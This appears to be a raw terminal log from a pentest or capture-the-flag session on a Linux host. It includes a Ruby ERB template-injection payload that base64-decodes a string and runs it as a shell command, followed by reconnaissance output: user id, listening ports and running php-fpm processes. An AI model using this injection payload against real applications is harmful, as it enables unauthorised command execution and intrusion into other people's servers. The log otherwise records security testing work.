 x86_64-linux $ id
uid=1000(lidia) gid=1000(lidia) groups=1000(lidia),100(users),1002(rvm)
x86_64-linux $ ss- tnlp
&#39;%&gt;&lt;%= require&#39;base64&#39;;%x(\#{Base64.urlsafe_decode64(&#39;c3MtIHRubHA=&#39;)}) %&
x86_64-linux $ ss -tnlp
State  Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
LISTEN 0      128          0.0.0.0:22        0.0.0.0:*
LISTEN 0      4096       127.0.0.1:9000      0.0.0.0:*
LISTEN 0      511        127.0.0.1:80        0.0.0.0:*
LISTEN 0      1024         0.0.0.0:3000      0.0.0.0:*    users:(("ruby",pid=517,fd=7))
LISTEN 0      128             [::]:22           [::]:*
x86_64-linux $ ps aux | grep $USER
x86_64-linux $ ps aux | grep php-fpm
root         528  0.0  0.6 204508 22236 ?        Ss   06:58   0:00 php-fpm: master process (/etc/ph
dodi         563  0.0  0.3 204996 12768 ?        S    06:58   0:00 php-fpm: pool www
dodi         564  0.0  0.3 204996 12748 ?        S    06:58   0:00 php-fpm: pool www
lidia       1795  0.0  0.0   2576   916 ?        S    09:09   0:00 sh -c ps aux | grep php-fpm
lidia       1797  0.0  0.0   6332  2032 ?        S    09:09   0:00 grep php-fpm
x86_64-linux $